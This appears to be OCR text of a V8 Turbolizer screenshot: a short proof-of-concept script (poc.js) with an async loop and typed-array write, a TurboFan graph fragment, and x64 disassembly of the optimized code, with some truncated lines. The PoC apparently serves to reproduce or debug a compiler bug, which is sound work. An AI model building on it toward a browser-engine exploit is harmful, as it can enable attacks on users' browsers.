 Info Source
poc.js:f main function
1 () {
2 var var13 = new Int8Array ( 0 ) ;
3 var13 [ 0 ] = obj ;
4 async function var5 ( ) {
5 const var9 = {} ;
6 while ( 1 ) {
7 //print("in loop");
8 if ( abc1 | abc2 )
9 while ( var9 ) {
10 await 1 ;
11 print(abc3);
12 }
13 }
14 }
15 var5 ( ) ;
16 }
poc.js:var5 inlined function
1 ( ) {
2 const var9 = {} ;
3 while ( 1 ) {
4 //print("in loop");
5 if ( abc1 | abc2 )
6 while ( var9 ) {
7 await 1 ;
8 print(abc3);
9 }
10 }
11 }
V8.TFTypedLowering 381 find with regexp... only visible
T
OtherObject
62: Branch[True, SafetyCheck]
65: IfFalse
111: Switch
112: IfValue[0 (order 0, hint None)]
168: Switch
hint None)] 114: IfDefault[None] 171: IfDefault[None] 169: IfValue[0 (order 0, hint Non
37: Throw 159: Throw 116: Throw 110: Throw 173: Throw 328: Throw 371: Throw
38: End
Disassembly
Show addresses Show binary
literal Highlight gap instructions
kind = OPTIMIZED_FUNCTION
stack_slots = 5
compiler = turbofan
address = 0x3a300082ae1
Instructions (size = 272)
0 movl rbx,[rcx-0x30]
3 REX.W addq rbx,r13
6 testb [rbx+0x7],0x1
a jz 0x3a300082b39 B0 <+0x19>
c REX.W movq r10,0x55d0368eba20 (Compile
16 jmp r10
B0:
19 push rbp
1a REX.W movq rbp,rsp
1d push rsi
1e push rdi
1f REX.W subq rsp,0x8
23 REX.W movq [rbp-0x18],rsi
27 REX.W leaq r10,[rsp-0x148]
2f REX.W cmpq r10,[r13+0x60] (external va
33 jna 0x3a300082bc2 B1,7 <+0xa2>
B2,3:
39 REX.W movq rsi,0x3a308200cf5 ;; obje
43 xorl rcx,rcx
45 REX.W movq rdx,[r13+0xa0] (root (undef
4c REX.W movq rax,0x3a30820283d ;; obj
56 REX.W movq rbx,rax
59 REX.W movq rdi,rdx
5c REX.W movq r10,0x55d0369b8960 (Create